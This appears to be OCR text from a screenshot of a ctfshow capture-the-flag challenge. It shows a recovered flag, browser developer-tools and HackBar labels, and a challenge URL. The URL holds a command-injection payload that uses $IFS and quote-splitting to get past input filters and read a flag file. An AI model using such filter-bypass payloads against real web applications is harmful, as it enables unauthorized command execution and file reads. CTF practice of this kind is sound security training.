 1 ctfshow{8abd095c-1bda-455c-96f5-97febe36f8ce}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://d3b23328-4e5c-4701-9fdb-240b0bf38640.challenge.ctf.show/?c=nl$IFS/fla''g||